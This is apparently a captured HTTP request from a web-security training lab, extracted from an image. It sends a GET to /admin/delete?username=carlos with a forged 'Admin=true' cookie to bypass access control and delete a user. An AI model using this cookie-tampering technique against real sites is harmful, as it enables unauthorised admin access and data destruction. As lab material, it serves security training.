 1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a4b001b03cccc8282f30b3e00b40006.web-security-academy.net
3 Cookie: session=lsZm0nt8accvz6CpYgLkrH32apEAl4he; Admin=true
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers